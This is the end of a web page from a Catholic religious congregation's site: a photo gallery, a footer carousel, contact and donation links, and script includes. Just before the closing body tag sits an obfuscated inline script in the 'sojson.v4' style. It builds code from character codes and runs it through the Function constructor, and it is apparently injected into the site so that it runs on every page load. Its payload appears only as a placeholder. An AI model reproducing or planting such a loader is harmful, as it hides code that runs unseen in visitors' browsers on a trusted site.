resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-23.jpg?itok=0BLPjwVf"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-23.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-23.jpg?itok=0BLPjwVf" width="165" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-24.jpg?itok=AK2PV5qm"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-24.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-24.jpg?itok=AK2PV5qm" width="165" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-25.jpg?itok=9PWc9SO_"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-25.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-25.jpg?itok=9PWc9SO_" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-26.jpg?itok=9uHtqtfA"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-26.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-26.jpg?itok=9uHtqtfA" width="165" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-27.jpg?itok=UZv4_P9t"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-27.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-27.jpg?itok=UZv4_P9t" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-28.jpg?itok=tSS4wHWN"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-28.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-28.jpg?itok=tSS4wHWN" width="165" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-29.jpg?itok=iTPJTzbD"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-29.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-29.jpg?itok=iTPJTzbD" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-30.jpg?itok=Uz-JlA4m"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-30.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-30.jpg?itok=Uz-JlA4m" width="220" height="165" alt="" /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/es/news/delegazione-usa" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Delegazione U.S.A.</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/es/user/login?destination=node/20785%23comment-form">Inicie sesión</a> para comentar</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-4a18f5890bff70414ae849fdb736693c">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1769019224" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='ad68e'></span></body>
</html>
